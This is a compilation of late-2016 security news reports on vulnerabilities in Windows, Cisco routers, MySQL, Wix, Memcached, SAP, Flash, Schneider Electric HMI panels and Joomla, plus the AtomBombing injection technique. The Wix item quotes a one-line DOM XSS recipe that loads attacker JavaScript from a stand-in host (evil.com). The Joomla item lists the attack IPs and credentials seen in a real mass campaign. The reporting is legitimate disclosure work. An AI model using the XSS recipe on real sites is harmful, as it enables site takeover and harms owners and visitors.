The bulletin MS16-132 also fixed the remote code execution vulnerability (CVE-2016-7256) that according to Microsoft has been exploited in the wild via specially crafted websites or documents that victims must open in order to trigger the exploit.
The bulletin MS16-129 fixed other vulnerabilities, a browser information disclosure vulnerability (CVE-2016-7199) and the Edge spoofing flaw (CVE-2016-7209)
The complete list of Microsoft Security Bulletins for November 2016 is available here:
https://technet.microsoft.com/en-us/library/security/ms16-nov.aspx
Adobe also issued security patches for 9 Flash Player flaws reported via ZDI.
The company has released security updates to address one vulnerability in Connect for Windows and nine arbitrary code execution flaws in the Flash Player product.
Cisco patched critical flaws in 900 series routers and Prime Home server
4.11.2016 securityaffairs Vulnerebility
Cisco issued patches for two critical vulnerabilities affecting several products, including Cisco 900 Series Routers and Cisco Prime Home servers.
Cisco has issued patches for two critical vulnerabilities affecting several products, including Cisco 900 Series Routers and Cisco Prime Home server and cloud-based network management platform.
The company published two security advisories to report the issues to his customers. One of the security advisories warns service providers running Cisco ASR 900 Series routers of a flaw, tracked as CVE-2016-6441, in the Transaction Language 1 (TL1) code of the router. This flaw could be exploited remotely by an unauthenticated attacker to execute arbitrary code or force the reload of the affected equipment.
“A vulnerability in the Transaction Language 1 (TL1) code of Cisco ASR 900 Series routers could allow an unauthenticated, remote attacker to cause a reload of, or remotely execute code on, the affected system.” reads the advisory.
“The vulnerability exists because the affected software performs incomplete bounds checks on input data. An attacker could exploit this vulnerability by sending a malicious request to the TL1 port, which could cause the device to reload. An exploit could allow the attacker to execute arbitrary code and obtain full control of the system or cause a reload of the affected system.”
The company has made available the updates to fix the flaw and also workarounds to temporarily address the vulnerability.

The second flaw is a critical authentication bypass vulnerability, tracked as CVE-2016-6452, that resides in the web-based graphical user interface of Cisco Prime Home. The flaw could be exploited by a remote attacker to bypass authentication.
The flaw could be exploited by sending a crafted HTTP request to a specific URL that allow the attacker to obtain a valid session identifier for an arbitrary user.
“A vulnerability in the web-based graphical user interface (GUI) of Cisco Prime Home could allow an unauthenticated, remote attacker to bypass authentication. The attacker could be granted full administrator privileges.” reads the advisory published by Cisco.
“The vulnerability is due to a processing error in the role-based access control (RBAC) of URLs. An attacker could exploit this vulnerability by sending a crafted HTTP request to a particular URL. An exploit could allow the attacker to obtain a valid session identifier for an arbitrary user, which would allow the attacker to perform any actions in Cisco Prime Home for which that user is authorized—including users with administrator privileges.”
Critical Flaws in MySQL Give Hackers Root Access to Server (Exploits Released)
3.11.2016 thehackernews Vulnerebility
Over a month ago we reported about two critical zero-day vulnerabilities in the world's 2nd most popular database management software MySQL:
MySQL Remote Root Code Execution (CVE-2016-6662)
Privilege Escalation (CVE-2016-6663)
At that time, Polish security researcher Dawid Golunski of Legal Hackers who discovered these vulnerabilities published technical details and proof-of-concept exploit code for the first bug only and promised to release details of the second bug (CVE-2016-6663) later.
On Tuesday, Golunski has released proof-of-concept (POC) exploits for two vulnerabilities:
One is the previously promised critical privilege escalation vulnerability (CVE-2016-6663), and another is a new root privilege escalation bug (CVE-2016-6664) that could allow an attacker to take full control over the database.
Both the vulnerabilities affect MySQL version 5.5.51 and earlier, MySQL version 5.6.32 and earlier, and MySQL version 5.7.14 and earlier, as well as MySQL forks — Percona Server and MariaDB.
Privilege Escalation/Race Condition Bug (CVE-2016-6663)
The more severe of the two is the race condition bug (CVE-2016-6663) that can allow a low-privileged account (with CREATE/INSERT/SELECT grants) with access to the affected database to escalate their privileges and execute arbitrary code as the database system user (i.e. 'mysql').
Once exploited, an attacker could successfully gain access to all databases within the affected database server.
Root Privilege Escalation (CVE-2016-6664)
Another critical flaw in MySQL database is a root privilege escalation bug that could allow attackers with 'MySQL system user' privilege to further escalate their privileges to root user, allowing them to fully compromise the system.
The issue actually stems from unsafe file handling of error logs and other files, which comes under MySQL system user privileges, allowing it to be replaced with an arbitrary system file, which opens the door to root privileges.
What's more troublesome? An attacker with a low-privileged account can also achieve root privilege by first exploiting the Privilege Escalation flaw (CVE-2016-6663) to become 'MySQL system user' and thus allow attackers to fully compromise the targeted server.
All these vulnerabilities could be exploited in shared hosting environments where users are assigned access to separate databases. By exploiting the flaws, they could gain access to all databases.
Golunski has published the proof-of-concept exploit code (Exploit 1, Exploit 2) for both the flaws and will soon upload videos.
MySQL has fixed the vulnerabilities and all of the patches ultimately found their way into Oracle's quarterly Critical Patch Update last month.
Administrators are strongly advised to apply patches as soon as possible in order to avoid hackers seeking to exploit the vulnerabilities.
If you are unable to immediately apply patches, then as a temporary mitigation you can also disable symbolic link support within your database server configuration to this setting — my.cnf to symbolic-links = 0 — in an attempt to protect yourself against cyber attacks.
Critical DOM XSS flaw on Wix.com put million websites at risk
3.11.2016 securityaffairs Vulnerebility
A DOM-based cross-site scripting vulnerability in the cloud-based development platform Wix.com put million websites at risk.
The cloud-based development platform Wix.com is affected by a DOM-based cross-site scripting vulnerability that could be exploited by attackers to gain full control over any website running on the popular platform. Millions of websites hosted on Wix.com are potentially at risk.
At the time I was writing the flaw is still present as confirmed by Matt Austin (@mattaustin), senior security research engineer with Contrast Security, who discovered the issue.
“DOM Based XSS (or as it is called in some texts, “type-0 XSS”) is an XSS attack wherein the attack payload is executed as a result of modifying the DOM “environment” in the victim’s browser used by the original client side script, so that the client side code runs in an “unexpected” manner. That is, the page itself (the HTTP response that is) does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment.” reads the description published by the OWASP.
DOM Based XSS is quite different from an XSS attack wherein the malicious payload is provided in the response page due to a server-side vulnerability.
Below an excerpt from Austin’s blog post.
“Wix.com has a severe DOM XSS vulnerability that allows an attacker complete control over any website hosted at Wix. Simply by adding a single parameter to any site created on Wix, the attacker can cause their JavaScript to be loaded and run as part of the target website.
TL;DR:
Add: ?ReactSource=http://evil.com to any URL for any site created on wix.com.
Make sure evil.com hosts a malicious file at /packages-bin/wixCodeInit/wixCodeInit.min.js
Here’s an example exploit occurring, causing a reflected payload to occur:

Austin attempted several times to report the vulnerability to Wix.com without success, he said since early October.
Wix.com declared that there are 86 million users currently adopting its platform.
Austin detailed two differed attack scenarios, in one case a Wix website owner is lured by attackers into visiting a malicious URL loaded with a specially crafted JavaScript that can hijack the target’s browser session. The attacker can gain the victim’s browser session and act on his behalf with full control on the website.
“Administrator control of a wix.com site could be used to widely distribute malware, create a dynamic, dsitributed, browser-based botnet, mine cryptocurrency, and otherwise generally control the content of the site as well as the users who use it.” wrote Austin.
In a second attack scenario, a user is lured to a Wix website by a specially crafted URL that loads JavaScript into the targeted Wix.com site via a DOM-based XSS attack. A Wix.com-based website could be modified by the attacker for a specific browser session to serve malicious code.
In both scenarios, attackers need to host malicious JavaScript on a server and point to it within a URL. (i.e. “http://matt4592.wixsite.com/music?ReactSource=http://m-austin.com”).
Multiple Critical Remotely Exploitable Flaws Discovered in Memcached Caching System
2.11.2016 thehackernews Vulnerebility
Hey Webmasters, are you using Memcached to boost the performance of your website?
Beware! It might be vulnerable to remote hackers.
Three critical Remote Code Execution vulnerabilities have been reported in Memcached by security researcher Aleksandar Nikolich at Cisco Talos Group that expose major websites, including Facebook, Twitter, YouTube, Reddit, to hackers.
Memcached is a fabulous piece of open-source distributed caching system that allows objects to be stored in memory. It has been designed to speed up dynamic web applications by reducing stress on the database that helps administrators to increase performance and scale web applications.
Memcached is widely used by thousands upon thousands of websites, including popular social networking sites such as Facebook, Flickr, Twitter, Reddit, YouTube, Github, and many more.
Nikolich says that he discovered multiple integer overflow bugs in Memcached that could be exploited to remotely run arbitrary code on the targeted system, thereby compromising the many websites that expose Memcache servers accessible over the Internet.
The vulnerabilities actually reside in "various Memcached functions that are used in inserting, appending, prepending, or modifying key-value data pairs."
CVE-2016-8704: Memcached Server Append/Prepend Remote Code Execution Vulnerability
CVE-2016-8705: Memcached Server Update Remote Code Execution Vulnerability
CVE-2016-8706: Memcached Server SASL Authentication Remote Code Execution Vulnerability
Hackers Can Remotely Steal Sensitive Information
If exploited, the vulnerabilities could allow attackers to send repeat specifically-crafted Memcached commands to the targeted servers.
Moreover, the flaws could also be exploited to leak sensitive process information that can further be used to bypass standard exploitation mitigations, like ASLR (Address Space Layout Randomisation), making the attacks reliable and considerably "severe."
By default, Memcached service installed on your server is available to the world on TCP port 11211, so it has always been strongly recommended to limit its access within a trusted environment, behind the firewall.
So, if you have not yet updated your software to the latest release and Memcached service is publically accessible, an attacker can simply exploit these vulnerabilities to remotely steal sensitive information cached by the server without your knowledge.
What's even worse? These flaws could allow hackers to replace cached content with their malicious one in order to deface the website, serve phishing pages and malicious links to hijack victim's machine, placing hundreds of millions of online users at risk.
Patch your Memcached Server Now!
The integer overflow flaws in Memcached affect Memcached version 1.4.31 and earlier.
The researcher notified Memcached of the flaws and the company only took two days to build a patch on 31st October.
Memcached says the critical remote code execution flaws "are related to the binary protocol as well as SASL authentication of the binary protocol," but has been fixed in the latest release.
Customers are advised to apply the patch even to Memcached deployments in "trusted" environments, as attackers with existing access could target vulnerable servers to move laterally within those networks.
Microsoft Says Russian Hackers Using Unpatched Windows Bug Disclosed by Google
2.11.2016 thehackernews Vulnerebility
Google's Threat Analysis Group publically disclosed on Monday a critical zero-day vulnerability in most versions of Windows just 10 days after privately disclosed both zero days to Microsoft and Adobe.
While Adobe rushed an emergency patch for its Flash Player software on October 26, Microsoft had yet to release a fix.
Microsoft criticized Google's move, saying that the public disclosure of the vulnerability — which is being exploited in the wild — before the company had time to prepare a fix, puts Windows users at "potential risk."
The result? Windows Vista through current versions of Windows 10 is still vulnerable, and now everybody knows about the critical vulnerability.
Now, Microsoft said that the company would be releasing a patch for the zero-day flaw on 8th November, as part of its regular round of monthly security updates.
Russian Hackers are actively exploiting critical Windows kernel bug
Microsoft acknowledged the vulnerability in a blog post on Tuesday, in which the company said that the Windows kernel bug was being actively exploited by a well-known sophisticated hacking group previously linked to the Russian government.
Terry Myerson, executive vice president of Microsoft's Windows and Devices group, said the flaw was being exploited on a "low-volume scale" by Strontium group, also known as Fancy Bear, Sofacy, and APT 28, in targeted attacks.
Fancy Bear is the same hacking group which has also been accused by the United States Intelligence community of hacking the US Democratic National Committee, Clinton Campaign Chair John Podesta, and former Secretary of State Colin Powell, among others.
Myerson noted that Fancy Bear abusing the Google-reported flaw had been sending spear-phishing emails in order to trick recipients into clicking on malicious links or opening bogus attachments, which end them up installing malware on their machines or disclosing their personal information.
The vulnerability (CVE-2016-7855) is a local privilege escalation bug exists in the Windows operating system kernel, which can be exploited by malware to gain admin access on any Windows system.
Once exploited, the flaw can be used to escape the sandbox protection and execute malicious code on the compromised Windows machine.
Wait another Week for Windows zero-day patch
Microsoft encouraged its customers to upgrade to Windows 10, as the Edge browser on Windows 10 Anniversary Update is not affected by the Windows kernel flaw.
Microsoft engineers are working on a Windows patch, but in the meantime, there is little you can do in order to protect yourself from this attack observed in the wild.
"We have coordinated with Google and Adobe to investigate this malicious campaign and to create a patch for down-level versions of Windows," Myerson said. "Along these lines, patches for all versions of Windows are now being tested by many industry participants, and we plan to release them publicly on the next Update Tuesday, Nov 8."
For now, you are advised to update Chrome and Adobe Flash, or remove it completely, and until Microsoft issues a fix, be careful what software you download, what websites you visit, and particularly what email links you click.
An information disclosure flaw still impacts SAP Systems to the Internet
2.11.2016 securityaffairs Vulnerebility
Experts from ERPScan revealed that a SAP flaw patched in September still impacts more than 900 SAP systems exposed to the Internet.
An information disclosure vulnerability in SAP that was patched in September impacts more than 900 SAP systems that are exposed to the Internet.
According to the expert Sergiu Popa from Quenta Solutions who reported the vulnerability, the flaw could be exploited by a remote attacker to obtain the list of SAP users from the vulnerable system. An attacker can trigger the flaw to obtain users’ data, including usernames, user IDs and emails, all information that could be used to launch spear phishing attacks and power spam campaign.
“The vulnerability allows an external attacker to remotely obtain the list of SAP users from the system by exploiting an information disclosure vulnerability in the following service:”
/webdynpro/dispatcher/sap.com/caf~eu~gp~example~timeoff~wd/
com.sap.caf.eu.gp.example.timeoff.wd.create.ACreate
“This service is actually an example of application to create a time-off request. This service should not be activated in production systems, however, it’s installed by default and, in reality, few SAP customers disable the component.
The vulnerability allows obtaining usernames, user IDs and even emails if this information was provided by a user. The information related to username and email can be used for a phishing attack by sending a malware to these users.”wrote Alexander Polyakov, founder of ERPScan, in a blog post.
It has been estimated more than 15% of all SAP systems exposed to the Internet are vulnerable to this flaw, according to ERPScan, currently, there are at least 941 vulnerable SAP systems exposed to the Internet.

Other similar flaws were found affecting SAP web service, experts at ERPScan have recently helped to fix two similar issues in other applications.
“To make matters worse, an SAP system has 1000+ of such applications enabled by default. Thus, there is a need for detailed analysis of all exposed web services,” added Polyakov from ERPScan.
ERPScan reported this vulnerability for the first time on July 12, but avoided to disclose the details on it for three months, to comply with SAP’s policy on publicly disclosing information on vulnerabilities.
Recent Windows Kernel zero-day exploited by hackers behind the DNC hack
2.11.2016 securityaffairs Vulnerebility
Executive vice president of Microsoft’s Windows and Devices group revealed that Windows Kernel zero-day recently disclosed was used by the Fancy Bear APT.
On Oct. 31, the Google Threat Analysis Group publicly disclosed a vulnerability in the Windows kernel that is actively being exploited by threat actors in the wild.
The zero-day could be exploited by attackers to gain administrator-level access by escaping the sandbox protection and execute malicious code.
The reason for going public without waiting for a patch is that its experts have observed exploits for the flaw in the wild.
According to Google disclosure timeline for vulnerability, when a flaw is exploited in the wild Google public disclosed the flaw after seven days.
“On Friday, October 21st, we reported 0-day vulnerabilities — previously publicly-unknown vulnerabilities — to Adobe and Microsoft. Adobe updated Flash on October 26th to address CVE-2016-7855; this update is available via Adobe’s updater and Chrome auto-update.” reads a blog post published by Google.
“After 7 days, per our published policy for actively exploited critical vulnerabilities, we are today disclosing the existence of a remaining critical vulnerability in Windows for which no advisory or fix has yet been released. This vulnerability is particularly serious because we know it is being actively exploited.”
On the other end, Microsoft criticized the Google decision because the disclosure potentially puts customers at risk.
“We believe in coordinated vulnerability disclosure, and today’s disclosure by Google puts customers at potential risk,” a Microsoft spokesperson said in a statement. “Windows is the only platform with a customer commitment to investigate reported security issues and proactively update impacted devices as soon as possible. We recommend customers use Windows 10 and the Microsoft Edge browser for the best protection.”
Terry Myerson, executive vice president of Microsoft’s Windows and Devices group, confirmed that the Windows kernel vulnerability was being exploited by an APT group in the wild, and the real surprise is that the hacker crew is the same that breached the Democratic National Committee and that targeted individuals involved in Clinton’s Presidential campaign.
Microsoft identifies the APT group as STRONTIUM, Pawn-Storm, APT28, and Fancy Bear are more familiar for us. This means that another Tech Giant has recognized the APT has well founded and capable of high-sophisticated operations. Many security firms argue the Fancy Bear is linked to the Kremlin and detailed their investigation that lead the experts into believe that it is a Russian nation-state group.
Myerson highlighted the importance of upgrading to Windows 10 for protection from further advanced threats while waiting for a patch for the Windows Kernel zero-day.
“Recently, the activity group that Microsoft Threat Intelligence calls STRONTIUMconducted a low-volume spear-phishing campaign. Customers using Microsoft Edge on Windows 10 Anniversary Update are known to be protected from versions of this attack observed in the wild. This attack campaign, originally identified by Google’s Threat Analysis Group, used two zero-day vulnerabilities in Adobe Flash and the down-level Windows kernel to target a specific set of customers.” reads the security advisory published by Microsoft.

Microsoft customers using Windows 10 with Windows Defender Advanced Threat Detection are not exposed to the exploitation of the flaw.
“Customers who have enabled Windows Defender Advanced Threat Protection (ATP) will detect STRONTIUM’s attempted attacks thanks to ATP’s generic behavior detection analytics and up-to-date threat intelligence.” continues the advisory.
Fancy Bear was one of the two APT groups involved in the DNC hack, COZY BEAR and FANCY BEAR, it powered many other attacks, including the hacks of both Clinton campaign Chair John Podesta and the former Secretary of State Colin Powell.
At the time I was writing there is no news about the possible use of the Windows Kernel zero-day as part of the above attacks.
CVE-2016-7855 flaw in Adobe Flash Player exploited in targeted attacks
27.10.2016 securityaffairs Vulnerebility
Adobe has issued a security patch for its Flash Player that fixes a critical vulnerability, tracked as CVE-2016-7855, used in targeted attacks.
Adobe has released a security update for its Flash Player that address a critical vulnerability, tracked as CVE-2016-7855, that has been exploiting in the wild by threat actors.
According to the security advisory issued by Adobe, the CVE-2016-7855 has been exploiting in targeted attacks. The vulnerability is a use-after-free issue that can be triggered by attackers for arbitrary code execution.
“Adobe has released security updates for Adobe Flash Player for Windows, Macintosh, Linux and Chrome OS. These updates address a critical vulnerability that could potentially allow an attacker to take control of the affected system.” states the summary published by Adobe.
“Adobe is aware of a report that an exploit for CVE-2016-7855 exists in the wild, and is being used in limited, targeted attacks against users running Windows versions 7, 8.1 and 10.”
The CVE-2016-7855 flaw affects Windows, Macintosh, Linux and Chrome OS, Flash Player 23.0.0.185 and earlier, and 11.2.202.637 and earlier for Linux.
The vulnerability was discovered by the researchers Neel Mehta and Billy Leonard from the Google Threat Analysis Group.

The researchers confirmed the exploitation of the CVE-2016-7855 vulnerability in a few, targeted attacks against users running Windows 7, 8.1 and 10.
The security researchers at Adobe speculate the involvement of a sophisticated threat actor behind the targeted attacks that exploited the issue.
Adobe issued the Flash Player 23.0.0.205 and 11.2.202.643 (Linux).
Both Microsoft and Google are also expected to address the vulnerability by issuing updates for Chrome, Edge, and Internet Explorer 11.
Adobe software continues to be a privileged target of hackers, zero-day and security vulnerabilities affecting the products of the company have been exploited in numerous attacks in the wild.
Google discloses Critical Windows Zero-Day that makes all Windows Users Vulnerable
1.11.2016 thehackernews Vulnerebility
Google has once again publicly disclosed a zero-day vulnerability in current versions of Windows operating system before Microsoft has a patch ready.
Yes, the critical zero-day is unpatched and is being used by attackers in the wild.
Google made the public disclosure of the vulnerability just 10 days after privately reporting the issue to Microsoft, giving the chocolate factory little time to patch issues and deploy a fix.
According to a blog post by Google's Threat Analysis Group, the reason behind going public is that it has seen exploits for the vulnerability in the wild and according to its internal policy, companies should patch or publicly report such bugs after seven days.
Windows Zero-Day is Actively being Exploited in the Wild
The zero-day is a local privilege escalation vulnerability that exists in the Windows operating system kernel. If exploited, the flaw can be used to escape the sandbox protection and execute malicious code on the compromised system.
The flaw "can be triggered via the win32k.sys system call NtSetWindowLongPtr() for the index GWLP_ID on a window handle with GWL_STYLE set to WS_CHILD," Google's Neel Mehta and Billy Leonard said in a blog post.
"Chrome's sandbox blocks win32k.sys system calls using the Win32k lockdown mitigation on Windows 10, which prevents exploitation of this sandbox escape vulnerability."
The blog post also notes that Google reported a zero-day flaw (CVE-2016-7855) in Flash Player to Adobe at the same time as it contacted Microsoft. Adobe pushed an emergency patch for its software last Wednesday.
The Flash Player bug was also being exploited in the wild against organizations in targeted attacks. According to Adobe, the flaw affected Windows 7, 8.1 and 10 systems.
Since the Windows zero-day vulnerability is being actively exploited in the wild, Google shared only basic details about the bug on Monday.
Microsoft has yet to Rolled out a Fix
Needless to say, Microsoft is not at all happy about the disclosure.
In response, Microsoft said Google's disclosure has potentially placed customers at risk, adding that the company believes in coordinated vulnerability disclosure.
"We believe in coordinated vulnerability disclosure, and today’s disclosure by Google puts customers at potential risk," a Microsoft spokesperson said in a statement. "Windows is the only platform with a customer commitment to investigate reported security issues and proactively update impacted devices as soon as possible. We recommend customers use Windows 10 and the Microsoft Edge browser for the best protection."
Microsoft has not provided any details as to when the company will roll out a fix for the flaw.
This is not the very first time that Google and Microsoft have been at odds over vulnerability disclosure. Microsoft has a long history of bungling patches, so the move could eventually lead the company into quickly rolling out an update.
Meanwhile, users are advised to update their Flash software now and apply Windows patches as soon as they become available.
PanelShock 0-day Vulnerability Puts Thousands of Schneider Electric HMI Panels, Industrial Control Systems and Critical Infrastructure at Risk
1.11.2016 securityaffairs Vulnerebility
Schneider Electric flaws
Security researchers at CRITIFENCE cyber security labs publicly announced this morning (November 1, 2016) major cyber security vulnerabilities affecting one of the world’s largest manufacturers of SCADA and Industrial Control Systems, Schneider Electric. Schneider Electric flaws
The zero-day vulnerabilities dubbed PanelShock, found earlier this year by Eran Goldstein, CTO and Founder of CRITIFENCE, a leading Critical Infrastructure, SCADA and Industrial Control Systems cyber security firm. The PanelShock vulnerability was uncovered in collaboration with Check Point Software Technologies Ltd. CRITIFENCE released an advisory of the vulnerability.
“PanelShock disclose a new type of vulnerabilities in Schneider Electric’s SCADA Human Machine Interface (HMI) device panels. A low skills attacker can freeze and disconnect an HMI panel devices from the SCADA network remotely by exploiting these vulnerabilities. HMI panel devices allows operators and process engineers to monitor and control manufacture processes and field equipment, such as valves, pumps, engines, turbines, centrifuges and more.” says Eran Goldstein.
Schneider Electric are among the most common SCADA vendors in North America, Europe and worldwide. The vendor’s products are used in nearly every modern automated factory or processing plant. The vulnerabilities affects all firmware versions of Schneider Electric Magelis Advanced HMI Panel series including:
Magelis GTO Advanced Optimum panels
Magelis GTU Universal panel
Magelis STO & STU Small panels
Magelis XBT GH Advanced hand-held Panel
Magelis XBT GK Advanced Touchscreen Panels with Keyboard
Magelis XBT GT Advanced Touchscreen Panels
Magelis XBT GTW Advanced Open Touchscreen Panels (Windows XPe)
PanelShock vulnerabilities, CVE-2016-8367 (SVE-82003201) and CVE-2016-8374 (SVE-82003202) disclosed improper implementation of different HTTP request methods and improper implementation of resource consumption management mechanism, in the Web Gate web service of Magelis Advanced HMI panel’s series. By exploiting the PanelShock vulnerabilities, a malicious attacker can “freeze” the panel remotely and disconnect the HMI panel device from the SCADA network and prevent the panel from communicating with PLCs and other devices, which can cause the supervisor or operator to perform wrong actions, which may further damage the factory or plant operations.
“Use of HMIs which are connecting to field installed PLCs must operate very reliable as the service engineer relies on the display for setting the operation parameters of PLCs which control the process. A security vulnerability in these devices might lead to a compound attack which can mask the view of on-site supervisors. During a malicious sabotage on the control system, the authorized and trained service person may perform a critical mistake and disruption of the control process”, says Daniel Ehrenreich, SCCE, SCADA-Cyber consultant, and trainer.

In addition, by exploiting the vulnerabilities the attacker can also trigger an unwanted behavior of the Harmony XVGU Tower Light device connected to the HMI Panel, such as starting an alarm or flashing red lights. As a result of the PanelShock attack, the target Schneider Electric Magelis GTO HMI has lost its network connectivity and requires a physical reboot to recover.

Proof of Concept (PoC) video of PanelShock Attack can be viewed here: https://youtu.be/Ehzs0mlMtbc
“Cyber security vulnerabilities commonly survive much longer in SCADA and Industrial Control Systems than in typical IT Networks”, says Eran Goldstein, CTO and Founder of CRITIFENCE. “In most scenarios SCADA and ICS hardware installed on client’s facilities are used as part of a production environment. In many cases, the hardware is installed in harsh environments and hard to reach places. This results in a much lower physical availability than any other network device. In addition, since these devices are in a production environment, disabling the device for a software update could cause much larger scale complications. Another important reason is that managers of such plants and facilities do not like tampering with devices if it’s working without any issues, as the saying goes – if it works, don’t touch it. So in many occasions, security managers would rather isolate the SCADA and ICS networks, and hardening the networks leading to that environment, than tampering with the actual devices”.
Following a disclosure, Schneider Electric have confirmed that the Magelis HMI Series products are vulnerable to the findings presented by CRITIFENCE and released an Important Security Bulletin (SEVD-2016-302-01) Once acknowledged the existence of the vulnerability, CRITIFENCE with a support from ICS-CERT (Department of Homeland Security, DHS) worked in collaboration with Schneider Electric to mitigate and remediate the vulnerabilities in order to create a security updates for all Schneider Electric Magelis Advanced HMI Panel series. ICS-CERT released an Advisory and Alert for PanelShock vulnerabilities. Schneider Electric are already working on a software update for the affected types of HMI panels.
For more information: Important Security Bulletin (SEVD-2016-302-01)
The major issue of a remediation process in Critical Infrastructure, SCADA systems, and OT Networks is not just to create the specific security patch or firmware update that will mitigate a cyber security zero-day vulnerability. “Fixing a vulnerable SCADA equipment such HMI or PLC require installing a software patch in most cases or in some situations even to reinstall the firmware on the affected hardware. This process might cause downtime of the system and require coordination of few teams/factors as well with a scheduled maintenance windows which are hardly allowed in SCADA systems” says Alexey Baltacov, Advisory Board Member at CRITIFENCE.
As part of the disclosure CRITIFENCE Critical Infrastructure and SCADA/ICS Cyber Threats Research Group have released a free tool to active check specifically for PanelShock vulnerabilities – CRITIFENCE PanelShockVCT (Vulnerability Check Tool) that can be downloaded here: http://www.critifence.com/vct/panel_shock
“The vast majority of SCADA and ICS devices are based on legacy hardware components, so many devices succumb to vulnerabilities that could be handled easily by more robust hardware. Feeble CPU’s, low memory hardware and outdated operating systems are not uncommon in the field of SCADA and ICS. Yet not many security researchers have access to this kind of devices. While anyone at home can download a web server software and try to find vulnerabilities, not that many people overall have access to a PLC which is not part of a production environment. The elevated security of many common network components is partly a result of the vendors’ work, and partly a result of self-assigned security researchers that find vulnerabilities. Since there’s a low exposure to SCADA and ICS devices to security researchers, the security level relies exclusively on vendors’ efforts”. Says Eyal Benderski, Manager of the Critical Infrastructure and SCADA/ICS Cyber Threats Research Group at CRITIFENCE.
About the Authors
schneider-electric-hmi-3-jpgCRITIFENCE is a leading Critical Infrastructure, SCADA and Industrial Control Systems cyber security firm.
The company developed and provides SCADAGate+ unique passive cyber security technology and solutions designed for Critical Infrastructure, SCADA and Industrial Control Systems visibility and vulnerability assessment, which allow to monitor, control and to analyze OT network cyber security events and vulnerabilities easily and entirely passively. CRITIFENCE development team and Critical Infrastructure and SCADA/ICS Cyber Threats Research Group combined from top experienced SCADA and cyber security experts and researchers of the IDF’s Technology & Intelligence Unit 8200 (Israel’s NSA).
For more information about CRITIFENCE refer to: http://www.critifence.com
Massive hacking campaign on Joomla sites via recently patched flaws
31.10.2016 securityaffairs Vulnerebility
Experts from the firm Sucuri observed a spike in the number of attacks in less than 24 hours after Joomla released patches for two critical flaws.
On October 25, Joomla released the version 3.6.4 to fix two high severity vulnerabilities, CVE-2016-8870, and CVE-2016-8869.
The first flaw, tracked as CVE-2016-8870, could be exploited by attackers to create user accounts even if account registration is disabled, while the second flaw, tracked as CVE-2016-8869, can be exploited by users to register on a website, but with elevated privileges.
A combination of these flaws can be exploited to upload a backdoor and gain complete control of vulnerable Joomla websites.
Every time a flaw is public disclosed it is a race between website administrators and hackers that scan the web for vulnerable Joomla versions.
It is quite easy to locate vulnerable versions exposed online, for this reason, experts from security firm Sucuri monitored the attacks attempts on the vulnerable Joomla version in the wild.
Data collected by Sucuri are eloquent, the number of attacks drastically increased shortly after the patches were released by Joomla. The experts observed several attacks launched within 24 hours against some of the most popular Joomla websites.
The researchers discovered a first mass hacking campaign originated from three IP addresses in Romania, the hackers attempted to create an account with the username “db_cfg” and the password “fsugmze3” on thousands of Joomla sites. Below the three IPaddresses used by the attackers.
82.76.195.141
82.77.15.204
81.196.107.174
Sucuri also detected another IP address from Latvia used to attack the Joomla websites.
“They were the ones doing this initial mass exploitation campaign. Shortly after, another IP address from Latvia started a similar mass exploit campaign trying to register random usernames and passwords on thousands of Joomla sites.” reads the analysis published by Sucuri.
Obviously, the number of attacks increased in a significant way after the experts started sharing exploits.
“After these initial mass exploits, multiple researchers and security professionals started to share different exploits for this attack. Some of them are even automating the upload of backdoors and using some unique techniques to bypass the media uploader (using .pht files).” continues Sucuriti.
“That led to a massive increase in IP addresses trying to exploit this vulnerability using different patterns and techniques.”

On October 28,the number of infections peaked 27,751, of course, the figure is likely to be greater.
It is important to apply the updates to Joomla websites to secure them, administrators urge to check their logs for activity from the IP addresses shared by the experts at Sucuri. Be careful to the creation of suspicious admin accounts.
This Code Injection Technique can Potentially Attack All Versions of Windows
28.10.2016 thehackernews Vulnerebility
This Code Injection Technique can Potentially Attack All Versions of Windows
Guess what? If you own a Windows PC, which is fully-patched, attackers can still hack your computer.
Isn't that scary? Well, definitely for most of you.
Security researchers have discovered a new technique that could allow attackers to inject malicious code on every version of Microsoft's Windows operating system, even Windows 10, in a manner that no existing anti-malware tools can detect, threaten millions of PCs worldwide.
Dubbed "AtomBombing," the technique does not exploit any vulnerability but abuses a designing weakness in Windows.
New Code Injection Attack helps Malware Bypass Security Measures
AtomBombing attack abuses the system-level Atom Tables, a feature of Windows that allows applications to store information on strings, objects, and other types of data to access on a regular basis.
And since Atom are shared tables, all sorts of applications can access or modify data inside those tables. You can read a more detailed explanation of Atom Tables on Microsoft's blog.
A team of researchers from cyber security company EnSilo, who came up with the AtomBombing technique, say this design flaw in Windows can allow malicious code to modify atom tables and trick legitimate apps into executing malicious actions on its behalf.
Once injected into legitimate processes, the malware makes it easier for attackers to bypass security mechanisms that protect such systems from malware infections, the researchers said.
AtomBombing can Perform MITM Browser attack, Decrypt Passwords, and More
Besides process level restrictions bypass, the AtomBombing code injection technique also allows attackers to perform man-in-the-middle (MITM) browser attacks, remotely take screenshots of targeted user desktops, and access encrypted passwords stored on a browser.
Google Chrome encrypts your saved passwords using Windows Data Protection API (DPAPI), which uses data derived from the current user to encrypt or decrypt the data and access the passwords.
So, if malware is injected into a process which is already running in the context of the current user, it is easy to access those passwords in plain text.
Moreover, by injecting code into a web browser, attackers can modify the content shown to the user.
"For example, in a banking transaction process, the customer will always be shown the exact payment information as the customer intended via confirmation screens," said Tal Liberman, Security Research Team Leader of enSilo.
"However, the attacker modifies the data so that the bank receives false transaction information in favor of the attacker, i.e. a different destination account number and possibly amount."
No Patch for AtomBombing Attack
What's worse? The company said all versions of Windows operating system, including Microsoft's newest Windows 10, were affected. And What's even worse? There is no fix at this moment.
"Unfortunately, this issue cannot be patched since it does not rely on broken or flawed code – rather on how these operating system mechanisms are designed," said Liberman.
Since the AtomBombing technique exploits legitimate operating system functions to carry out the attack, Microsoft can not patch the issue without changing how the entire operating system works. This is not a feasible solution, so there is no notion of a patch.
AtomBombing Code Injection can potentially hack all Windows OS versions
28.10.2016 securityaffairs Vulnerebility
Researchers from ENSILO have devised a method, called AtomBombing, to inject malicious code in Windows OS that bypasses modern anti-malware tools.
Security experts from ENSILO have devised a method, called AtomBombing, to inject malicious code in Windows operating system that could not be detected by modern anti-malware tools.
The Atom Tables are data structures used by the operating system to store strings with an identifier to access them, they could have a global or local scope.
“An atom table is a system-defined table that stores strings and corresponding identifiers. An application places a string in an atom table and receives a 16-bit integer, called an atom, that can be used to access the string. A string that has been placed in an atom table is called an atom name.” reads a description published by Microsoft on the Atom Tables.
